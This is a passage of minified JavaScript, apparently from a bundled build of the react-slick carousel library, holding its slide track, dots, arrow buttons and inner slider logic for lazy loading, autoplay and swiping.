Li(this,t)}}function Li(r,e){if(e&&(Se(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return wt(r)}function wt(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Hr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Hr=function(){return!!r})()}function qe(r){return qe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},qe(r)}function Vt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function te(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Vt(Object(n),!0).forEach(function(i){_t(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Vt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function _t(r,e,n){return e=$r(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function $r(r){var e=Mi(r,"string");return Se(e)=="symbol"?e:String(e)}function Mi(r,e){if(Se(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Se(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}var ot=function(e){var n,i,t,a,o;e.rtl?o=e.slideCount-1-e.index:o=e.index,t=o<0||o>=e.slideCount,e.centerMode?(a=Math.floor(e.slidesToShow/2),i=(o-e.currentSlide)%e.slideCount===0,o>e.currentSlide-a-1&&o<=e.currentSlide+a&&(n=!0)):n=e.currentSlide<=o&&o<e.currentSlide+e.slidesToShow;var l;e.targetSlide<0?l=e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?l=e.targetSlide-e.slideCount:l=e.targetSlide;var s=o===l;return{"slick-slide":!0,"slick-active":n,"slick-center":i,"slick-cloned":t,"slick-current":s}},xi=function(e){var n={};return(e.variableWidth===void 0||e.variableWidth===!1)&&(n.width=e.slideWidth),e.fade&&(n.position="relative",e.vertical?n.top=-e.index*parseInt(e.slideHeight):n.left=-e.index*parseInt(e.slideWidth),n.opacity=e.currentSlide===e.index?1:0,n.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(n.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),n},at=function(e,n){return e.key||n},ji=function(e){var n,i=[],t=[],a=[],o=de.default.Children.count(e.children),l=(0,it.lazyStartIndex)(e),s=(0,it.lazyEndIndex)(e);return de.default.Children.forEach(e.children,function(h,p){var u,E={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0?u=h:u=de.default.createElement("div",null);var w=xi(te(te({},e),{},{index:p})),y=u.props.className||"",T=ot(te(te({},e),{},{index:p}));if(i.push(de.default.cloneElement(u,{key:"original"+at(u,p),"data-index":p,className:(0,nt.default)(T,y),tabIndex:"-1","aria-hidden":!T["slick-active"],style:te(te({outline:"none"},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}})),e.infinite&&e.fade===!1){var C=o-p;C<=(0,it.getPreClones)(e)&&(n=-C,n>=l&&(u=h),T=ot(te(te({},e),{},{index:n})),t.push(de.default.cloneElement(u,{key:"precloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))),n=o+p,n<s&&(u=h),T=ot(te(te({},e),{},{index:n})),a.push(de.default.cloneElement(u,{key:"postcloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))}}),e.rtl?t.concat(i,a).reverse():t.concat(i,a)};Ze.Track=function(r){Ei(n,r);var e=Ci(n);function n(){var i;ki(this,n);for(var t=arguments.length,a=new Array(t),o=0;o<t;o++)a[o]=arguments[o];return i=e.call.apply(e,[this].concat(a)),_t(wt(i),"node",null),_t(wt(i),"handleRef",function(l){i.node=l}),i}return Ti(n,[{key:"render",value:function(){var t=ji(this.props),a=this.props,o=a.onMouseEnter,l=a.onMouseOver,s=a.onMouseLeave,h={onMouseEnter:o,onMouseOver:l,onMouseLeave:s};return de.default.createElement("div",bt({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},h),t)}}]),n}(de.default.PureComponent);var Je={};function we(r){return we=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},we(r)}Object.defineProperty(Je,"__esModule",{value:!0});Je.Dots=void 0;var je=Ar(pe),Ri=Ar(Ee.exports),Kt=k;function Ar(r){return r&&r.__esModule?r:{default:r}}function Xt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ni(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Xt(Object(n),!0).forEach(function(i){zi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function zi(r,e,n){return e=Wr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ii(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Zt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Wr(i.key),i)}}function Di(r,e,n){return e&&Zt(r.prototype,e),n&&Zt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Wr(r){var e=Hi(r,"string");return we(e)=="symbol"?e:String(e)}function Hi(r,e){if(we(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(we(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function $i(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Ot(r,e)}function Ot(r,e){return Ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Ot(r,e)}function Ai(r){var e=qr();return function(){var i=Ge(r),t;if(e){var a=Ge(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Wi(this,t)}}function Wi(r,e){if(e&&(we(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return qi(r)}function qi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function qr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(qr=function(){return!!r})()}function Ge(r){return Ge=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ge(r)}var Gi=function(e){var n;return e.infinite?n=Math.ceil(e.slideCount/e.slidesToScroll):n=Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,n};Je.Dots=function(r){$i(n,r);var e=Ai(n);function n(){return Ii(this,n),e.apply(this,arguments)}return Di(n,[{key:"clickHandler",value:function(t,a){a.preventDefault(),this.props.clickHandler(t)}},{key:"render",value:function(){for(var t=this.props,a=t.onMouseEnter,o=t.onMouseOver,l=t.onMouseLeave,s=t.infinite,h=t.slidesToScroll,p=t.slidesToShow,u=t.slideCount,E=t.currentSlide,w=Gi({slideCount:u,slidesToScroll:h,slidesToShow:p,infinite:s}),y={onMouseEnter:a,onMouseOver:o,onMouseLeave:l},T=[],C=0;C<w;C++){var R=(C+1)*h-1,v=s?R:(0,Kt.clamp)(R,0,u-1),x=v-(h-1),I=s?x:(0,Kt.clamp)(x,0,u-1),N=(0,Ri.default)({"slick-active":s?E>=I&&E<=v:E===I}),j={message:"dots",index:C,slidesToScroll:h,currentSlide:E},A=this.clickHandler.bind(this,j);T=T.concat(je.default.createElement("li",{key:C,className:N},je.default.cloneElement(this.props.customPaging(C),{onClick:A})))}return je.default.cloneElement(this.props.appendDots(T),Ni({className:this.props.dotsClass},y))}}]),n}(je.default.PureComponent);var _e={};function Oe(r){return Oe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Oe(r)}Object.defineProperty(_e,"__esModule",{value:!0});_e.PrevArrow=_e.NextArrow=void 0;var me=Fr(pe),Gr=Fr(Ee.exports),Fi=k;function Fr(r){return r&&r.__esModule?r:{default:r}}function Fe(){return Fe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Fe.apply(this,arguments)}function Jt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ue(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Jt(Object(n),!0).forEach(function(i){Ui(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function Ui(r,e,n){return e=Qr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ur(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function er(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Qr(i.key),i)}}function Br(r,e,n){return e&&er(r.prototype,e),n&&er(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Qr(r){var e=Bi(r,"string");return Oe(e)=="symbol"?e:String(e)}function Bi(r,e){if(Oe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Oe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Yr(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Pt(r,e)}function Pt(r,e){return Pt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Pt(r,e)}function Vr(r){var e=Kr();return function(){var i=Be(r),t;if(e){var a=Be(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Qi(this,t)}}function Qi(r,e){if(e&&(Oe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Yi(r)}function Yi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Kr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Kr=function(){return!!r})()}function Be(r){return Be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Be(r)}_e.PrevArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-prev":!0},a=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(this.props.currentSlide===0||this.props.slideCount<=this.props.slidesToShow)&&(t["slick-disabled"]=!0,a=null);var o={key:"0","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.prevArrow?s=me.default.cloneElement(this.props.prevArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"0",type:"button"},o)," ","Previous"),s}}]),n}(me.default.PureComponent);_e.NextArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-next":!0},a=this.clickHandler.bind(this,{message:"next"});(0,Fi.canGoNext)(this.props)||(t["slick-disabled"]=!0,a=null);var o={key:"1","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.nextArrow?s=me.default.cloneElement(this.props.nextArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"1",type:"button"},o)," ","Next"),s}}]),n}(me.default.PureComponent);const Vi=pr(Wn);Object.defineProperty(Xe,"__esModule",{value:!0});Xe.InnerSlider=void 0;var ee=Ce(pe),Ki=Ce(Er),Xi=Ce(ui),Zi=Ce(Ee.exports),V=k,Ji=Ze,eo=Je,tr=_e,to=Ce(Vi);function Ce(r){return r&&r.__esModule?r:{default:r}}function fe(r){return fe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(r)}function Qe(){return Qe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Qe.apply(this,arguments)}function ro(r,e){if(r==null)return{};var n=no(r,e),i,t;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(r);for(t=0;t<a.length;t++)i=a[t],!(e.indexOf(i)>=0)&&(!Object.prototype.propertyIsEnumerable.call(r,i)||(n[i]=r[i]))}return n}function no(r,e){if(r==null)return{};var n={},i=Object.keys(r),t,a;for(a=0;a<i.length;a++)t=i[a],!(e.indexOf(t)>=0)&&(n[t]=r[t]);return n}function rr(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function D(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?rr(Object(n),!0).forEach(function(i){$(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function io(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function nr(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Zr(i.key),i)}}function oo(r,e,n){return e&&nr(r.prototype,e),n&&nr(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function ao(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&kt(r,e)}function kt(r,e){return kt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},kt(r,e)}function lo(r){var e=Xr();return function(){var i=Ye(r),t;if(e){var a=Ye(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return so(this,t)}}function so(r,e){if(e&&(fe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return H(r)}function H(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Xr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Xr=function(){return!!r})()}function Ye(r){return Ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ye(r)}function $(r,e,n){return e=Zr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Zr(r){var e=uo(r,"string");return fe(e)=="symbol"?e:String(e)}function uo(r,e){if(fe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(fe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}Xe.InnerSlider=function(r){ao(n,r);var e=lo(n);function n(i){var t;io(this,n),t=e.call(this,i),$(H(t),"listRefHandler",function(o){return t.list=o}),$(H(t),"trackRefHandler",function(o){return t.track=o}),$(H(t),"adaptHeight",function(){if(t.props.adaptiveHeight&&t.list){var o=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,V.getHeight)(o)+"px"}}),$(H(t),"componentDidMount",function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var o=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));o.length>0&&(t.setState(function(s){return{lazyLoadedList:s.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o))}var l=D({listRef:t.list,trackRef:t.track},t.props);t.updateState(l,!0,function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")}),t.props.lazyLoad==="progressive"&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new to.default(function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout(function(){return t.onWindowResized()},t.props.speed))):t.onWindowResized()}),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(s){s.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,s.onblur=t.props.pauseOnFocus?t.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)}),$(H(t),"componentWillUnmount",function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach(function(o){return clearTimeout(o)}),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()}),$(H(t),"componentDidUpdate",function(o){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var l=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));l.length>0&&(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(l)}}),t.props.onLazyLoad&&t.props.onLazyLoad(l))}t.adaptHeight();var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state),h=t.didPropsChange(o);h&&t.updateState(s,h,function(){t.state.currentSlide>=ee.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:ee.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")})}),$(H(t),"onWindowResized",function(o){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,Xi.default)(function(){return t.resizeWindow(o)},50),t.debouncedResize()}),$(H(t),"resizeWindow",function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,l=Boolean(t.track&&t.track.node);if(!!l){var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(s,o,function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")}),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}}),$(H(t),"updateState",function(o,l,s){var h=(0,V.initializedState)(o);o=D(D(D({},o),h),{},{slideIndex:h.currentSlide});var p=(0,V.getTrackLeft)(o);o=D(D({},o),{},{left:p});var u=(0,V.getTrackCSS)(o);(l||ee.default.Children.count(t.props.children)!==ee.default.Children.count(o.children))&&(h.trackStyle=u),t.setState(h,s)}),$(H(t),"ssrInit",function(){if(t.props.variableWidth){var o=0,l=0,s=[],h=(0,V.getPreClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length})),p=(0,V.getPostClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach(function(A){s.push(A.props.style.width),o+=A.props.style.width});for(var u=0;u<h;u++)l+=s[s.length-1-u],o+=s[s.length-1-u];for(var E=0;E<p;E++)o+=s[E];for(var w=0;w<t.state.currentSlide;w++)l+=s[w];var y={width:o+"px",left:-l+"px"};if(t.props.centerMode){var T="".concat(s[t.state.currentSlide],"px");y.left="calc(".concat(y.left," + (100% - ").concat(T,") / 2 ) ")}return{trackStyle:y}}var C=ee.default.Children.count(t.props.children),R=D(D(D({},t.props),t.state),{},{slideCount:C}),v=(0,V.getPreClones)(R)+(0,V.getPostClones)(R)+C,x=100/t.props.slidesToShow*v,I=100/v,N=-I*((0,V.getPreClones)(R)+t.state.currentSlide)*x/100;t.props.centerMode&&(N+=(100-I*x/100)/2);var j={width:x+"%",left:N+"%"};return{slideWidth:I+"%",trackStyle:j}}),$(H(t),"checkImagesLoad",function(){var o=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],l=o.length,s=0;Array.prototype.forEach.call(o,function(h){var p=function(){return++s&&s>=l&&t.onWindowResized()};if(!h.onclick)h.onclick=function(){return h.parentNode.focus()};else{var u=h.onclick;h.onclick=function(E){u(E),h.parentNode.focus()}}h.onload||(t.props.lazyLoad?h.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(h.onload=p,h.onerror=function(){p(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))})}),$(H(t),"progressiveLazyLoad",function(){for(var o=[],l=D(D({},t.props),t.state),s=t.state.currentSlide;s<t.state.slideCount+(0,V.getPostClones)(l);s++)if(t.state.lazyLoadedList.indexOf(s)<0){o.push(s);break}for(var h=t.state.currentSlide-1;h>=-(0,V.getPreClones)(l);h--)if(t.state.lazyLoadedList.indexOf(h)<0){o.push(h);break}o.length>0?(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)}),$(H(t),"slideHandler",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=t.props,h=s.asNavFor,p=s.beforeChange,u=s.onLazyLoad,E=s.speed,w=s.afterChange,y=t.state.currentSlide,T=(0,V.slideHandler)(D(D(D({index:o},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!l})),C=T.state,R=T.nextState;if(!!C){p&&p(y,C.currentSlide);var v=C.lazyLoadedList.filter(function(x){return t.state.lazyLoadedList.indexOf(x)<0});u&&v.length>0&&u(v),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),w&&w(y),delete t.animationEndCallback),t.setState(C,function(){h&&t.asNavForIndex!==o&&(t.asNavForIndex=o,h.innerSlider.slideHandler(o)),R&&(t.animationEndCallback=setTimeout(function(){var x=R.animating,I=ro(R,["animating"]);t.setState(I,function(){t.callbackTimers.push(setTimeout(function(){return t.setState({animating:x})},10)),w&&w(C.currentSlide),delete t.animationEndCallback})},E))})}}),$(H(t),"changeSlide",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=D(D({},t.props),t.state),h=(0,V.changeSlide)(s,o);if(!(h!==0&&!h)&&(l===!0?t.slideHandler(h,l):t.slideHandler(h),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var p=t.list.querySelectorAll(".slick-current");p[0]&&p[0].focus()}}),$(H(t),"clickHandler",function(o){t.clickable===!1&&(o.stopPropagation(),o.preventDefault()),t.clickable=!0}),$(H(t),"keyHandler",function(o){var l=(0,V.keyHandler)(o,t.props.accessibility,t.props.rtl);l!==""&&t.changeSlide({message:l})}),$(H(t),"selectHandler",function(o){t.changeSlide(o)}),$(H(t),"disableBodyScroll",function(){var o=function(s){s=s||window.event,s.preventDefault&&s.preventDefault(),s.returnValue=!1};window.ontouchmove=o}),$(H(t),"enableBodyScroll",function(){window.ontouchmove=null}),$(H(t),"swipeStart",function(o){t.props.verticalSwiping&&t.disableBodyScroll();var l=(0,V.swipeStart)(o,t.props.swipe,t.props.draggable);l!==""&&t.setState(l)}),$(H(t),"swipeMove",function(o){var l=(0,V.swipeMove)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));!l||(l.swiping&&(t.clickable=!1),t.setState(l))}),$(H(t),"swipeEnd",function(o){var l=(0,V.swipeEnd)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(!!l){var s=l.triggerSlideHandler;delete l.triggerSlideHandler,t.setState(l),s!==void 0&&(t.slideHandler(s),t.props.verticalSwiping&&t.enableBodyScroll())}}),$(H(t),"touchEnd",function(o){t.swipeEnd(o),t.clickable=!0}),$(H(t),"slickPrev",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"previous"})},0))}),$(H(t),"slickNext",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"next"})},0))}),$(H(t),"slickGoTo",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(o=Number(o),isNaN(o))return"";t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"index",index:o,currentSlide:t.state.currentSlide},l)},0))}),$(H(t),"play",function(){var o;if(t.props.rtl)o=t.state.currentSlide-t.props.slidesToScroll;else if((0,V.canGoNext)(D(D({},t.props),t.state)))o=t.state.currentSlide+t.props.slidesToScroll;else return!1;t.slideHandler(o)}),$(H(t),"autoPlay",function(o){t.autoplayTimer&&clearInterval(t.autoplayTimer);var l=t.state.autoplaying;if(o==="update"){if(l==="hovered"||l==="focused"||l==="paused")return}else if(o==="leave"){if(l==="paused"||l==="focused")return}else if(o==="blur"&&(l==="paused"||l==="hovered"))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})}),$(H(t),"pause",function(o){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var l=t.state.autoplaying;o==="paused"?t.setState({autoplaying:"paused"}):o==="focused"?(l==="hovered"||l==="playing")&&t.setState({autoplaying:"focused"}):l==="playing"&&t.setState({autoplaying:"hovered"})}),$(H(t),"onDotsOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onDotsLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onTrackOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onTrackLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onSlideFocus",function(){return t.props.autoplay&&t.pause("focused")}),$(H(t),"onSlideBlur",function(){return t.props.autoplay&&t.state.autoplaying==="focused"&&t.autoPlay("blur")}),$(H(t),"render",function(){var o=(0,Zi.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),l=D(D({},t.props),t.state),s=(0,V.extractObject)(l,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),h=t.props.pauseOnHover;s=D(D({},s),{},{onMouseEnter:h?t.onTrackOver:null,onMouseLeave:h?t.onTrackLeave:null,onMouseOver:h?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null});var p;if(t.props.dots===!0&&t.state.slideCount>=t.props.slidesToShow){var u=(0,V.extractObject)(l,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),E=t.props.pauseOnDotsHover;u=D(D({},u),{},{clickHandler:t.changeSlide,onMouseEnter:E?t.onDotsLeave:null,onMouseOver:E?t.onDotsOver:null,onMouseLeave:E?t.onDotsLeave:null}),p=ee.default.createElement(eo.Dots,u)}var 